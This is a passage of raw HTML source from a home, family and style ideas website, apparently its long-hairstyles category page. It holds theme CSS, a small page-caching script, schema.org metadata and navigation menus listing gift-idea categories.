.wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/hairstyle\/",
                "name": "Hairstyle"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/hairstyle\/long-hairstyles\/",
                "name": "Long Hairstyles"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="archive category category-long-hairstyles category-174">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#2b5f434e5843424552424f4e4a586b4c464a424705484446"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
